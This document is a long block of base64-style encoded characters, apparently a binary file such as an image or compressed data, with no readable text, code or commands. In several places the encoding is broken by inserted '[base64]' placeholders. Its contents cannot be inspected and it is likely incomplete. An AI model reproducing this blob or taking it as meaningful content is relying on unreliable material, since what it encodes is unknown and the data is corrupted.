f5RwBiiwlIUwJExZCIWgdDZBEjBBlaNYf/6JlbIgoN5SoKVqqqZaDF+JCpTQk9CjlhB6VGLBf3egBbEWlz+yB5kQC6KEFsGGSh/KDvxgDuGAbCbTJCR6jTmAgit6mC3ImE3gmDIKAZCJGgOgcUQ2GbvHT6hRVwNARMkUGgp0TsfhkP44BwvQWjZwYiX5M5VxBRRwNOfEGs40r4NSrbDxromCKJyZnLzhju54YmqIpVDGNHy1mp2lrblBNwr1m0Z4WpaB/hqmORlu2pkm6VnsMafSWTktE2c70gTZaWsK0J01YiOA+hG9gxN0xF0+mRGOmBHg9WgYgEck8V2MmgaomAqoIAqZwKqUSpa0SIuzaJM5tZNx9KmleIqj6i2kWqDQAA3R4LSoWqrFAJaOgAWueoCwKj1gwAeV0FRaAGsWams7gAmwgDG9ena/CqxdAg7SSCZNkgNxmwMRxayHmaLV2XdN8AEekAB9CwGk5YUlYK51kmPOIW9ouoUK5TXw9Cn0dBw39rB3ElpY42Q+w5yxYSmlgVuvIYftKjmxiRoLYANDcGNWsCiei1qoMXBCM0LgRAEK9YP7JHkKRU6wgldN2k8y/jaxA2WuOupNS5YpVUCnG0u3drsjOrACfGpgKjCTiJZoD/JzH9ESHAEUt+M8GOGIeDSUGgAS4kV+QnEjadAJqpCKqKCzPOsIjCCLtBhI8vkSJIEER/ufoWAKrgALqsi0ThsNULsMTmsN0HCq/du0ALwMuYAKhhAIr7qWYLBfbdkIDWiAYXurB4IIyphVZncle8mXctFGq/CBB9MVcQtRWkB1m1PCyhKO1+YCLQABMtq3CYAal9tiObplE3R4tZkbPaOQsVGZnOt5kHJiuEGapWG6latt9zZDJQA4/lgGNXAakYu7gNtLEuRMKzalPMg3gAJOJRmnsAEoCZSPnDsZ/gIgZuxxuP1WhcpRBV3gcVbkBToAbcx6ncprYB3QvDYCI8vjnb0jEtXLLhiRAS57R+D1vZCGR+KFAppgf6igCqqwiubrCqKws5kQCpyACf7pCEaLBNqSBpTwn/hnCqYAC7CglbxAqk+7v/vLDanMyq28v05LwMsgC52QahBqMAe4B42QCYegB9JzFBI8wXvAYHfJjOJgSnvpVXLRJWx3Ml1xmC2QAyf6BAezP8pyMCj8BFrAH9rsBB7gwi8Mw6f5NJESWgzXcJR3hJp7sLqxGa0lKqRbGkvzHbAhQYhlA+rWxb5hTounNkY8WEgshNpRAhI7WpNBTpASz61FKCyG/tDiZngq5m4OjY7PMcZlvB5kE5nAqR1r7HFtxgVNANJNoKI/[base64]/HoVt3goX3uBxcHLGpF8b3VmNpTM+cKXxk6k6eK6UolmanURpkE7mZ/[base64]/[base64]/rEee9xqoAYgHc22zgDOHfFLIfFLoSD7gsdK8N0KwjvaG14wK9Po2S4ZcAipvujnvQwE4ejr7dMsz96p2AmOUDydsPKc3r/GINXccBCB1hDj4vM/3xBBT+oMscrHwAtVUbc7Aoyd8Ah30Oo7sgVMwAISnkmPMBCipDHNiMypdA5qt1Vsh2F8/QN9bbdPYNx5ahh03gLN/ux9eybRHkOxsW6ey8X+jhw35hlB7Bv2qNrrbnmbdTelAShEdMaFO2VPWMN+X0I0zOQ+uhr1Js63YSkspI70dAUXYAOGAysLMASXqzcU4Hnp5K2JbwCKM/AEZfDAAgZsbEVtoAXHDfst/mPS6YEVCqACCjIV3LMvMCU8MLW9No1HNk0S3IUE3ckuJlDyxnDePL3e9+386q2KqUAJP3EDnYDe5l2gyg8NxgC1+yv03fDz4f/zJAX+of79Ox8Nx9AJfJD0e3AImqAJa/DgB7MGtf6AbWA+Z3sNGH7MW0/XpQQQ5cKpAgPmy5c2PxS2YdjQSZsnWprooNikiQeMH1y0wAghwUeQIUM+eHAgwMkLc1RaUdlyjhU5KikEGHDF5ZwLJwfctKKTAsubchDUCICAwlGkSZUiHXAyQImbc4Y4pYphCVWqNaJe0an1JoKTZW7OxJoyKtYiUedQQNDW7Vu4cZs6hevVpZW3/k3t3izTt8yVpmpdFilKgYQNoDdJiC0zpASFBWEFz7FBYjKJpzEFUz3Q2fMBBaAV0Jhc2vTp0m/GrPbSxuJr2E1WRFBQmwGD2gpw67bNYMMJFMFRpFGSBokSJCgyAM8gPLgG6BoyTJ8eXUOKEymwnwCOZlavZbzE55JV3vx587nE88qlCtMd5Sco9TJW3xg0/Pej7Y/WzX83cAIMZ0ACAzTQQAITTDDA//yLxphREGlowoYEqaSTQLQQg8I2wNhwix0kiOA2EksskYlMYCkGGgDD8aYccfg5hx0a2UHnxhr5EcebaAY5iKGFFkrohya0kKiiJlpoAQImPfjgAw+Y/hRpSpBIMsApCuaQ44K9VKoBgSusGACmqJpCwIabCAtALLWGsEwOK+KUc0466RxCr6iIouqEJfRQIqshitDsJhsk4+mpxFqaa4EiyhjUJa6oShQ11MiiagAK2HSpUKygOu0CBEyzAc3SyrAsqkInK2NNwVYNoDQ1T/pMtNwUEIFSXHNVywsvxuBVIthyEJaJHCKgrVZkky0guRtuQII444wLjjvnlJvuBA2wlW46DJZLYbo0GjkhAxMy6UU98c5LpbxYUlm3vPWWkZcXUQJBgrtAeDkmGmj487eb/v4Dp0UFCzb44AIZBPgYVSTkkKE9LkRkjT04FOPDHVhgwUSO/m9joRJYeDEmGnBchJEfGWu0EUca+RFoFjAaClIhmnUQtgUdmnDCCQ8eoJJKJoOe0gGqFmhqiKgwOynLqKbq0suTBBNqUl3XCoBUl/QM4AY99vD6BqdOnWymnZIW+y6nqHZpKqpsqtq0Esp61KWcyqo01NIWMy1TtcRsdajJiCpbsMhOEmDWZCN4e/HT4uDV1zZ0aEFYyilfYbdkM6+tORTQQAINaJFY4l5qhcsgW+gy2AD106XDQLg7dJkluTtUIc88d3N39zzx5F3GGHlRcQS+E5SYZWR//22QYISbN7gc6AvuhptoGG7kYYYQ8UQTQ+7QA/sJNe7YxD1ckWWZ/v6ucVGcGPmhEZ2VVT5nR3A6GZJm/[base64]/qZIRTGMAaBrvKh9M3of/FQmDoEcgw/4U4j+bMk/[base64]/XZj31EwYhCoOAEaTgG8ggpsEQyUqhDJapQvTGga1zjkcfoRScqxqE9REITgVjDJh92MYYw4ZMc/[base64]/vwoo9pQMG30KCJaEijQQISECKL+l8AL/Ko1wDHUo/h1IdF9RF38B4nGwKirUL3NiOK/gAmzFeM/oDDG6os68pu5Mr5iSMc3YhELXdAyx/ENZc66Egv8XrXdV7BL2UwbVFGRYK5OOUCQxhCDXCMlRrY4DGX4hKPjXxkJCeZx3WL7YyHSDGv6QGbKJGxX6wwhAOGrQYXyHFReFyZLqMEyWBeLU1qoGQ0p/nINQbikX0cZiakASsIKHKSR1tmBPa4BKDCM51LcGY9keDNcz7Ml38MZBv4WLe/Dc2saFWrCvS1uJQqA69ao0vlNlQFKpioc2vD6RywgQlrOAQlLHoGR6QhDZ4jzkeDg4FsaYs7a+ROeVGQCVWoy10thaksxFMMUyKvpuGRhSgc4QiOaicFKAgY/oAO2TyirkPa6wiwOYYKSxhBb8NIHVj1EMwhQTzCEGlYg4MfLD7oGkvChxCFr43BjWmYjH3uM+uHcySQXoDBliiO60Q4wsv/vfiXBcBzwQ1+cIQn/OAEiLIe/[base64]/J/srRdnp72N7sOIeOygEOT9yPlv22mQpIQhKB47Xjm+c8nh/rcD2wYQ2d33wS8pAC0ndcCXiIqxr+BHGGUi71sw8AQB3tmSpWgAgkP40cqtCGSyuJ5SpgeaerqIKOZkL5mcAEzimBiTOgAQ2BkD6r7fW68wo9OxvQznVgvR3uoKET6HE6HcuTi1yA573+MkYqQsGIRQwPCcruqCMEEo5nO+/saVe7tQ/PdgAEwLiLu3LYNgJ7JAjBu0rSA41SQHNrAyZgAnWTMBbABFjABQxrEehBvHpjGcZjH284hkFAMYWQKxZTgQR4ALvKvLsyiYLbK6wQgCspMwEguNWCQdrD/[base64]/+78A/EW2Q5kBdLsCHLBp6AZpiIYIwZ490INAeKoHbIMt0CoKY4BHOAVZWJEMe5HDQ5kOrJHG25Fp/lCFPSDBuNIBy/sIF2PBX3KAGSzCAjgABziAAhCAGuwMB8hHA7DHGiyifOyMfezHfPzHeuRHg+THAkhIheREhuTEDtgAIhSAG6gqHmQD0asqJMAAAqiKE8CBNBAEkBSDDcCAfqyNAwhIeywA4KqNHEiCJNCW6MgO0/vCJVQDHNAATjxIndxJfjQcftQAHEiCLMgCJMiAhswOjGu9KrxCK1SDJPgWkuRHTtSAmaRJmlSC1YGOldQcA0DJfkzJrayNNNwrsHzDsQTLj7u9gHq0zOlDFvABuIxLuZRLjalLjZHLizkIvTyImGEITIu9lZuiY2EBLUAETUAF3TmEGwiE/k4QBcdkPudzBCxAgkC4AyS4A9ChxEJgFmchHWwpozICKSRAhVyLF/YoD/N7F3TphV4YBUOYBVbsKV4wBUaozeTgjo5Cgk5QkKEKhwArB/5bO2AERmEUxgEsxgNERoZxGHDTOzaIRmncgRzYqgjQA1MAqwwzGXPwxg48K/a5hm4YBRLUpRzIR3Y8T2AaSPVcz/W8PA6YR3lkTwfYAPUso027vE3btMCMPf5cgiWgSB4MvTUYUIoESQM9UAMVvQ1ww7XEPdDYgLiySi9sPatsgiRQgRQoozesFbbMHND8OpccyjQYShItUVWLK6ZsyriKQO3YgA5QgRyQqzaQUAlt/gMtEBZPy1EONUnR6NE2vD2BYtAORZYNcCgpypnYeKIcSBJNy0/i0wEnMJI24AIuYAgqpVK/bAGHgtGbURLlagHA04JOSIX1SJdUQIIbyARUQIXHVD5KODYUwALqm77pM4RAKAT6yk3PvI5aCw7SvCNgK4bxQM1SlAVVOFRZSD9NCA4kUAVkWMVlSAVOqM1AQIFs+SNMOCrf/M3/Cs5FGs7hnDfjlLsBUypkbD8HpBCHG1C+c7At8LtPQpELzMCS4cYYYSXFYxkQ7IZjEAN+8wAVcAD0HNa8kk9j3YDLe4B/jM98BM35XM8NsDz8dFKH4s/+/M8ADb2LXAM2QFBv/jXQLVgCHlVL0ACNTYtQGpVQNbBQFXhIDX3DIa2iMuqAmEsCJSjRoaw+6SNRpaxCf/1XHHjIFOiAJCiSdKVRiWg5FdDRHHVQH8U9N/zRHg25ZOlDKEKS1+hSP6TWJc0lK8XShjCSJmgoYaEIhvLSHKCoTCDTMh1FWXCExUQFWFhTUQiFUMiEN2WE86K+Lpq+Q3AESkwDZ9EpnZoOokUCQ0gF35GXYjiX26EjOWLTTNAE+JiOAsAATVjFYnMERqjU7PCoThCIogJAX/xFRvJU4OzFsv3FeWufYSzGcCCwhVlG8OkaaHTVaaxLSsBGU0of7UQZVvqwxZsfbwDP66El/h3gAA4gVsYVCfUs1nx8gPtUT2adT2dtVsuVVpJwUuJLOWtlqCUYtQAlUALVg2/1Vj1IWXJ1NAVQgSTowoOlSSZIgocsogUN0ipiSwPQxBQIyi/[base64]/kVqG6rhRBkdaZ8bJkYDnIZpqB5VuJ66dbgHfFUQ0apDMIVY4AX0aREOSzzB9UCX8QZwWKuZKU9hbVws/oiB3FyM8AD6PFbQ/OKBtE/yzc9q/dzKWYItYIPRJV2HO90DXYMtUIENWF3cc1G4gt4JbQImaFfQLFd4LVchdbTwAlGXvFd8TeQsSAPkZT01ULUIZAKvy1AVSEo9pkkqnYjppd4q+riufNjP+GSJLSKITRaHAt/XMNknUtgtzU+ckVK/1IJY7reUFRaLUEqLqJxG8LWWxZ1M6ByZnVmpZURH8Bw0KAQ0MASdcwRMWERMUOYCToFK0ITGjIVsnKn6kJde/mCPCJZgqBUFSjAEO9Xg6jDaNBDgNMAADFoCznmWLOq6QOgFawtAlPlFfgBAtIueoYLh/wLA4hxVYoRbpYIkSYJO8CFEIgaRQ/[base64]/O0E/pxVzGfRKGVOA+VzTEV8hEMAqTugZsT0NWwGHkEdxQgWbApOhVxLhUxwBHGmxW6hDoZMjjUySk40SvJCgRswhA20Ydiu53rG57S9P04lqrYF3HCMER3etoExhqZKVYO2US2Q44TWg1C4sH7pBl1kH1zN1Rphn3KYhkigEPPU6LsiiaBJ1vb0aIygY/ZE1mkN45IGzWnlWJWmnC0AUAElUDaGaZDUgxu9XZpWgA1Y0qn+QqXMg4zz4zoGUg49yQ345M4gb2Wz16FMaqM+agZDXqbOAkle3oF90Zum6gpNWazOamTpygEHTa/+6gH/agIP5bDMDeKbHFzOZYbKT2HR/[base64]/NJd8zTu/15kHSLVD41oM5HmS1LKOCze8JxWsloOP/BkjPAK6J/eqTBEgD144kYIIsaPA7yFd9xdcGR15VG8qfUzYc/tB1C6/Jq9ZwDyVvDu9wsQZ3gCyi3e3wWiG+jtWC1lPxKMJwLu1D55XrXJr3uFLSG2+9+J1fXCC/QGhtVIgFWOA1dxnyfkfaNCiEQ0BaRaRZwi7KW5NyqstmYnM6zW4XQz3UUagE+jpE0kltTsSBNciAAsgAJTgd4FCCUdg2hoFzdohzGw5AOs9Fsb02twNcGdFzgNa2o0JhuuWQAcUeIh7QhNYCSrhOJc5OPBeHc8DVR3cllykHaeADFiDiS/8lFUxWn6nPTetiYKVPfBzjMkpWXy+jVA97yWX19FZvitxWcpN1OKb1ma7vAyBYuKJQCuXvdafdMBbxTwYucj9J/r4HcevogBQI0WWPq6F0yaHOTZfcV6ROaqVUtRGF8F7XjgrPdqvEg5TldiItI7EGcb4PcVImdxCvlRWYnLpfd8qZHDN2d3tXMRkn7nqnnHtXAybIg3Zbj33HhR13ujPAAlFgr9wh7FR7FuwK2kQcUwk2BGxJAyAnUzyiqQcJj1GkWcecYC7XqC/nDrA7OqLrFu1Yg+Jhgg7ogOvIUOxA2mNYYdhu+X9+eRdepFwkkADD4aVf+th2WxA0xl7QBGk0boBYI3DNljYGD27ZMpAgwzWHQrmStQxaN3DhwpUrJ44fu47s0IEMia7jOX7lwo2KECEHkwQuX8KMKXMmTZkP/[base64]/evnUHPjw48VLhgpnu3rCiRZPWfLtezTqUq942Wq5jz0t9r14tmmTJ4iUeFy7x4sFjMsIIVaxYqcCnit9JlCMsNwIdKhRIf6ZOqOKnQskJKJyQyX/hLWOMMccco+AyvMiSiijzZdJf/ieHoKAZDkjgcAKHKZxwAogYYHACDkpooAQOKWgQImAdgKhEIKOIUw4/N+KYY47m8JiRjxcBGaSQQfpYpI8b4XiOkkuWxCQ/[base64]/lit4hoH3FtTaeVcXk3osNVQPuUw3VbcXaeGFnpttypeh7xXnnn/gidLIEaE4t578L0noSFYoGDIfoH84Yh/B3aCRIiBdJKKKrws0yCDDT6oCiqdZIJJyZhgooSHKiqxRIsbnpBBiyeQmAGJJOKw2GMnaPBYzzjk0Yk3Nuq4I49H/3gROEszLaRF4Tyd0ZlGmpOjmuwweTVJT0JZzpTTzHIpl2to0cbYY2NiCiwcl2lRRlUr+VFI6aQTEkk1XqMKC7rl2TeeSe20Z0+PrlD4VTcZlZRUOD1wFVRRLcooVn1KGimlZrEhUBoCndVpWpmr0IGphxlGmAIbKHGXvng1/sHEisEdtsEBS9Faq2KMwRjZZL6eNuwNKRR7LLLJioaXZadlEZkSqq1YLbbP14aHGqnl9q31yRU33HHkyvoWrKerkO667HJ11Vbhz2tvXvdyl8MSWq2+xR6ogPev/fBhgcV/8QV8sCyZoCF/jAhEIO5QiEyIIj4iCwQKMnADA6lCFr1Q0DGiwSBj9CIVqDgZJTp4CM3cAAkswwEGNDOiENHMZhhQIWN21jMQIeExSKjENcRxtKIdzRxGUlo3euhDIC2th0sj0kmoVjQmeSSJS+Ka164xjUacLYpne4grcFEMaETDbeWA29XmRrc2PckbT+Sb38o4E54cBY2C4hOk/[base64]/PTFAFLWiMZchig5noICUeEQjNKAEJN1CRxTKwohBhoEUqrFmLWvgYxzwmoR1QQiWmsUUe6SiHOwwHNypaUR9iFKNPu0gRiwRRqy0piSK9W5TC/qGLSFxJIVIUiEqxpIdMRGRMWTzTRuImN5DQrW4gwRreUqIAMwLVJUEZqk8e0BSnOKqob0SKVJLqOEQRyqlJjdcetYID91WKS4AUZFhwoILS4fIoKkiVIqWFg0bSrnaEwVVaabUYA6gVrrfKHVl5h7zTfLJVaNgrX7PQrL9exoRHMOFjVtlK2uwFlrBMw/JoWctY4dJ05kLfFvDClXZpBV6YZeZekjm9HCREkTk4RCygKc1oUjMVjDBCJmKBTfM8SBaMQAEW0uAIQwwQExrbZidUdoIbAIhjCoqGO3sRz5LR0xBoWFk+T5DPDvTMYifYwAoHioECZEBEjBERiETE/l0ZpqGhb8uhRHcIDotyIxoX7QY3MvpDjgLJo0i6Eda0NlIlMtEb1zgGFFu60oUkZA2YEEVpyWSmjNyoiyLJ6U5LIo5wRGMPPw2qGYPiyxx4QKmNkqrjTkeoxjkVqkvhMOUgtUccLOFyWLJUIDsVlkZGljCqUeT0lAAjpsSVrTq+1a3gKldKQoasvDoNGj7D1yPv1Vd/VZYaAnuEhEKZCU04bPQSq9hXpoEJs+zNlh+LS3LpcikduGoxLbuVJmRWBVc1plZuU2Yab4vGeBFFeE572vPEJ38Erh/H/iUKLJzhm5RwRAdFEUGRGWK6GkjDxnKRoAV5zLgbxEQ9H5GG/[base64]/F8CU3yw6kSV6rYpiCDkiZytmS3ijxcmUsu04F5jodcEaOHN7AznaIysFtVMfm8nm1K0lIX2c9K2fLMgEVvJDmMnqOWl7gQhax6IQRCuHa8HDsQedhBKDTYDJK/[base64]/mTCGfzBGRgCyUTdwaRCIHiXEuRCLvSCx4AMhKTCPDkCod2B2OWTCOXTy6RAiYDI2t2Mzbidz6wgiGzAqj3Gidgd3p2E3tlaNPRfz/[base64]/uvcnBr4BL+IB//[base64]/uK+9d4jyEJ54KLPFcMuuoIoBBCd/Uv/yQImBIIjMAIyTp0sSKN45MIdhAgKBMIs9MIFSkNfMggvSMigZWMHuUg+pdI3ZsDOZFcKqFABBNQLquPcweDFUWYKKIEqQI3SBJEP3aA9TtO/hKXfYdFFDV6RFB4/WqFIsclOJRHX6NcoXMnZHGRUMgElhMLaJMiBIRhEelEWZptJlAM4XOSdQIAHpJ7qrV5QbMW3PQWIPdVSjuQb7lHLyGG8oWSnsIGN4WGMjVUlqsrk9eGP/Rsg0mRckafOSEbzqUGvICJPJiL0NdwdKJl8Ig/DEZkSpIFrsBLH5QXHHaVR3oEsMeWA/pKiVLQcbd5FvanIL6nBieCFy23lvtlbB3jlLYblNMUCLLhCWSIc/UBTz/[base64]/n+66uR5lbkQqLohxrq9z+Q1QWh9VpslKMsV0+9FqL7kQPhRaCpYaP9Nk4ZuaHoEwjPd4jJs0/[base64]/kGRfUaz9CeqxgYguRJewIYddJ/HKVYmGmUeSEv5zWoo5tJTsh+wtuJV0R/L0V+wlhUThE6uPAIsgCX/oRYAikLgOsINOIKz2o8G+Y807mXP9cIhaNcJqAKD9OXSgKsx5IKIEpqNhh0SdIDMJJSasUiIvNBSDJ9jkK69oi5lIsEjdIN6ccM29Kto5iDQmcIpfGV7xIK/3COvWemVMuw/EuFqQqyb9pQeXCzGpg0sSETHbhGSgGzIalvJ0gQYwgsdodsw3elSyAWi9Cn3yiygug+l3OxWpYVYaBn34JJlVmJpRMvkqQZgEG2tBKLtMEZ2HRyvOO3T2kHULtxkZIER/hzB1X7GZUBcJl4LXqhnIm7iKx3iK5ntxz3wK8EGMPnF2hKoZcYhhObF8rBEarSc3cqZiqDVBgQCWt4ZwZalyTAQJiDd/URIwITH4jKIMz4GCigBMvQluE7DDltQPHFC5jKQCObTYq5jDPWM6cLd6cIdOi5x6iLBEnQCcW3DNmCR7IJoNBEDLpzCbbYHLLQHeSTd3x0swppmEEKkal7bF2khSR0bfx0vgjoCRIjJtNHUx/amb0av9NoEiKmenzqKzPUxUxyFBf8p7bWM+I4v7omFEqAvLmHcqKLG5KHS0Jon/UrSYRRApVrqYBVZHeTv0/IvJvmvESDBZZiyqMrn/l+B7WxID/vupB0sMB40MAQ7cPdNMN5aMFN2wEJlsKqcCEIuqAaDMHfwm1TgwCFUkXmQR4aagjbeEwqgJYRACAwHjOJ2zILMgtWFiB4gww5PgzTssDQcQy5sYAc+ghKwWoqpSIe4SNzNzPABRukqcRPPHT2jYwwhQRqQSTTAbt/562eORyy4AhS6AiyYwi58MVhOoa5tFBEBmxmHlEewied1XkAqSZQ0HiGp8/Kk2BJo2hKU6cZOYZU+tBXeMUWPxJPoMU08yhhy2BiiG1rpKVMWsru1TEtlyu1tFeiIDkueyKh6cGawIM/iksB5lwYsrWc0nP7uL/8CwlP/yl0h/tnzedxsqAG0AG3HtafYjq3HZWIEy8Zn5XIo8jKjqkFCLE9UthzcDvMiKUGfdsAdtFbQ4a5BZ4IjoEEg3AAWJBAMAwj/[base64]/scG+z6L8cynIsoyBG/[base64]/acFcVHY3i65UboJ7IV2jO2LCBpagIUacADoxqaSzPigytAWQypVf6elM6qg3p8sU3U78nfUffqEKfeprt/iZCi05iUpLdgYAzME/qC9fGxls38i0peK0vZeoIhPumNYRX+L4xMlQt1BoUAhoULiq4gilwAiecASagAF72dSrEwjileGDv5QUyiC6gwZAfgjcfQ+ta441TgnI98Y73eXPRDAY4BrwOeRMXuZF/NhLwAt9Z8WcCrGp3ICcwQihAYe26AmwTgw7emg81zQ92+UPmtkTvNmsaIfE2ETLMAnBncEevwZq3ORZVqcKKw3LjFJtOJJ3XOUzMrOXwuTpHyrfNXCDTdBsSendjytkkOhucFVGnEpGV0mkwz1BXegFcOqa/szoaCyj5ylbPN6jfNyBA8u4wXH/CxiuRxrJU/oYoE7CmtioDy/IhropV4wYpbk9Tbk/bui0wd6P7xmGvC6tSArsIaQYaDBilYQIWMFDDJBAsjNPcX5M0LsMEHQMyIMOLc5eHHMM0UEnlGpcolIwjMNAhT3a5rytgBOkJetfpZjYSu/uQfhcSMAJxMbm/+h/Q1TsnUAIjLMJb6ju/w7Zg+x2uCbxDNy9uI7zwsolIEe+xQc0xFOTkSfya265MdcM1DA3RpDH0nsPHuwQYcsWFHee76XkOaKS65MDMPUWg16lTkSTNngj7rW8UZRlRt6RklFJmfNKHMIbOi//Or7d3Ac8mQVkI7Q7USr170vdT2/cdwL/R00H980rD/[base64]/q07XXbt2nOzO5cAfHjx48mXL/+hhRMtarSsZ9++PcyFbejDb5ID/woVNflvUPEfwABVWGEF/[base64]/LSq5OuvPEGrF5SEaUsSgy5Qa22/pYwCQkcbsJgLgPi+kuvPWOFlbBaa73pDmMUa4wxyHCJJRZYRHHkDCzSKCQQRhjpzDNYYhGtNNOiQU011l6DjbbZbuON291+A242cYYLBxzjDtEDpTU6e46XZaLhhjrrZtttu3rTQYcd8/Td1zwXePAC4DHGAJhgL/YAWIyEFU64YIP3aGO9A//bUyQBBSQQwQNJklO5Bh2MMI080UzzIhVw2JBDD/3EgUQTUUwRZgtTdPFES7HS6QYjbojxxh7DPAhIH4kcWkgk0aDDjKSVNmPJIa1MaKCCCALyyiyzMANHIg3acUwy8ZhwozRHJtlCiuTUMA087Fz7JQopFumE/hv8vOkGNJAQCo1DE8Ukk0WXymWZqCSd5hglAEMBmWk2Je6YXFDZ2xFGTOjT1Jz60uCvvzC3NK/M+bIVdKwuFV0ww1CBxrTGHoss2FNCoQQNAgJBAYs/MrukM1OchQUXyEyD5t1qq7sWNnO0ve23br391jt+hPMmnGuiEYURQ9bQI3dY2jWGm26Gvw47e7lDh9/yy/e3YYDb4IK+9tt3r4n41WuPvoRySOLAFd72z+IAMzZwYyVZAoM89jEILQEHY0sT5lIAoiS8xU96uYsGMvAyC8KsADS7YAEyYDO5xcgIRoiRGZCwpaD9jEdEU+GRAHG0Yi1taU+qw9PUIDUb/gbJalgKGpF2dIeXFEQNOOiA2PyTQAWSTSMUiVOD2NbEhWxBT/vjk9zmJpS4GQITZsliJjrRCaa0SyrRkMY0NIECwByCOLFhnCpAVRZHzM5SOGjLWyiUgri0LC+c409faBW6Wo0uK6JDAiVQx6tlQIZ1sDBFJgxhAgJYxQQmOEOyHIE7U5ziFM7qXbSANx3qtOZasZGNbZDnm97ohnnnCJe4XBOObvSCEpfBRCiaRRpodO97teFH+MR3L/KZD5jl8VcbGsYFYx7TmBDTghPipwMdtEB+LYCmGnSQMf1t4AAcOcABKtY/AP0vQRtDwloKWMAICfGILILVTR6IKp2I/q5ELtvgPOnZwbxQ8QghvJGWsoZCNBApC0ZaIZKQtCQswNAMRkBB0rIGpIQQ5A5ouMOXAoHDHPZzaDxSgw9dMpA07IdkI8lB2JB4oQ3AyZxOXNsWmCBF/[base64]/rSfFUAAAmCAalqzLqyVbQAo4k0AFQhBAZSthuaGho9lQLYCEO5wBXAhDaSAZ3PByU1i1AEMyHam88QABlYbXHpiwC73zKdCpxtJ75ogblk4SBbSGgAUAIm8rD1vkARKUCRx6AxmMIFszYAFFMj2Bv2MGh6QIFsCoOAyQzJDjWyEhB/ZAQ01Esp0yxuAI7DETEqQmYssEqctaGELIsOIBS+SwRVhyD8MUunaEiQSkEhRVQ1EgqWmyzmhAFgTjNqpMaRR42l0AjBICMQ1YGMbcXhDGrzoxFneGAhHKIFzWKGjVVvWxw1gro9e9aPNRBfW3xVydb+KhSswgYS2ZuAO/gy+gSSRxQjcecaxuOjdMvS6V2u9Jja0QR63cNMd4BTWsK6BHjiMQYlFMPaS2oMsLl1D2V3y0l6Z3exmTdtoRzfaAZEmrQcMwFrgylYDBupAdQNw6UsHAAMA2oBs/TNqUBtIBbNV9apPkIYbrBrWFjqujE7QAT+dIAPTVfV0UfRcWFtXulndmRHm+2vZZiEFqibADXzNWgOz171JWlJCZ0sALDibtf2UGrbVG4g7kEooDZ4tGrJg7NkmYSF4oBDNNJhB/yiBPWrYAjor8jKLrAjf7D5Rhgg44pesgQnovLebQlITWyshAx3M9XRRYM8GogETOVUFL6RiY2QEgslY/hnFNbxzm+AQDhWYcIQhLrOZu/RlY3N58so/RxcoSxnmVNYqVlCABsUUkjGP+ZWwKIECDKR1CRn4ss/rdgdKrstZsljzaaglWeKJw9DeYd7U74xn57ESet1AxZ89gwroDLob4Cg0beqMjsveKwGdJe2+1h6eByy6PGt/ewLaTncIPIC1v2iEqjOdatk2YhQBAPxs+adqU7O2ACThNGuRsQRn05G1r2ZtIzYRgA40AvOYB25xLzJrngFm1WvwhaoFUIDZZqADbECEJzaBCMRLNwMa2NlNWLuHzN++Ef2d7SwOoWremxfa7p12Qu+LhGRgOwPYYG0aLmMlKymBtdho/sQsntvs2dJR9/[base64]/mAVWAsH/C4QWWsW9m4NsGENscH1WGsNdKERdCEDEGEVdIEaVmEV1iAAOM8i4oZnjqAvfE0P9AC4PEESEy64Os0XqIEVk8ESG+EEXu+CCDADaMQwom8WukgNO2EUdCHwWAsRlOAQG2EPLu0QgS/4pA1pkqa8+lC2km+2rM/SsGECkUG2kCDzkCAS1JAqsAG40goRkEEXZkENMY/7WCsFzK9B7m2eOEIFLqw9GmIPImY/6mL+5kmJTOL+1Cb/3MYeL+jekugETAADpCroEo4Wcc1SEDCnAGdwpuHGCiMF0JCUcsPHXmlYAgFZYAcDUiD2LuUmVI7lWk4k6AIFT1KP/qRqWm5OdXhBFlxBUAhA6NLKy9KqAzJAKEwACSTqDsyMEwLtWYKwk5quNbzBNUSpNpKw6pZQlZrwsFwpEwqhWe5KCJ2OskzJsi6LfEprDMOQszwLAuhODMFD7shSPB5gtTIgGSKB+/ZA+lhLBZJt+/ZgE36BLu2SFPauAFRgtfaAGtpQtqihv54MDo+v02xv+6zREPeOtfLAFxqBFZONDUYPujoPuSJIL1hLF5KBMwNgFVmRFVnrD6lhDZSAGmqRGoBtFgnwZl4t+XwxAHIxA5BhFGZBtiIhEg6xKt7yGFGgvdxLSZLGvizNF6Gv07zx0zot4ZYTG9YACX5Rrb4v/hkaoRMYM/[base64]/gDxLOK4GohnIBArGE8PTFMPksEjl1M01So1TyA1A+A0NxG7TmRSC0A/[base64]/NPR7A/ALYkMXRDNzSPlIBGd+UFeSEWHsfnOujnFm66CGXBcBIJGqQQGKE5PoMKq5DN2sxGjxIpe7RH/rNlla6lG8zMsUojeEBJSbPyssaSK6m0K8HDATSTGrgRGZJBESWRWDdVCXTBE5TAFE3i0jSg007TGSevEBlPE2ULGZQgTueUMQPATgPRNL9vEyIVA1xlA95JMAjVNM101YQLDm/[base64]/iBHsAQHlquiDAVb7lIASatsZg264UMV9pB+BSYJEicZrADvxucKsG5ctAdjNAiF0JPeDDZydAm/hWSdUlyuwRUYAZN6RzpwabKuss7OLh2cFErP8gv55QAWb7YM4CzF8gFu9gyTwRO4T4IpePwa0w7lkDPl8FFrjxQCADefsYM39fqOb2pjs2rDdBVOMxIyIFLdTcUyVC6RYQ9MUwk04fu+b/NWiw1u9VQ1k08DoNcI8GUu1dcukW/VkG+RQVQDIFWVuAYXMwDEzdzU6hqcuG+VT9UyN0sv+BmpkRqB1fssVxiTmIn5Fo1HFQdOYIMUWFIxYAlGFz7YwDzPkw1Q/tdzY/ek5KhbX2JCEkg98XGcqEoJoGq6nPd5b6YSMgEVZKF3IVITGiheUWAW6FU72KEcrqEXhqUQoKqBDDDXorcmGMhC+YJ6YQ5WkkyCJMgAl4B7P9QYWhIXhCUTCHLBfk4mMeBu7kY/M6BGLnYHDaE5Msmu8OpjqaWv4CxH5Yx+67cJM9kY9Jd32qVl/3c2sFKAnZTtDlhfINjYGNiAE8ABsJSG1dY4y5nTPOEXJo8UMsATOjhyx4+EZWsVGtEToDM2bzVOj49OlXMTNiED1oAaTNOFgSuD8kJQ+4JzGK+GU/NXPWGF2RYYA5ESWWsTAJNS9bOIL9URM08cMQ8R/j7tcbHhEOV07/r5EL6vi1Z6pRH3OiPhF6FxthJRV/dAF3qv5tBg8pBB+YBVh73R0jAv/[base64]/hB9e/[base64]/yGB+Bd6tR5WFxF3sPgYtSgeKOgXDeVahoDhl6iR28wRiGxa11WZxuQgMwAMowJ3qhtwTx2kJZWa+zN6sO4UMbQxaWwiVhASYJgCBNQGJnSrF3+XwnxzDStyc31uvuKghn9H1v/lRkc9SzqW7qZsM1loETRJvNSDtJr7l4e6mAq/QBWpu